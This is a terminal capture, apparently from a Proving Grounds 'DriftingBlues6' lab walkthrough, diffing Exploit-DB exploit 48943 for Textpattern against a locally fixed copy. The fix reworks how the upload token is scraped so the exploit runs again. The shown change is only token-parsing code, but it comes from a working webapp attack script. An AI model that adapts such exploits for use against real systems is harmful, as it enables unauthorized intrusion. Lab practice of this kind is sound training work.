 ┌──(bravosec㉿fsociety)-[~/…/pg/play/DriftingBlues6/exploit]
└─$ diff /usr/share/exploitdb/exploits/php/webapps/48943.py 48943.py
14d13
< import json
89,91c88,90
<         scriptJS = soup.find_all("script")[2].string.replace("var textpattern = ", "")[:-2]
<         scriptJS = json.loads(scriptJS)
<         uploadToken = scriptJS['_txp_token']
---
>         scriptJS_list = soup.find_all("script")
>         scriptJS = [str(x) for x in scriptJS_list if "var textpattern" in str(x)]
>         uploadToken = scriptJS[0].split('_txp_token":"')[1].split('"', 1)[0]
158c157
< print()
\ No newline at end of file
---
> print()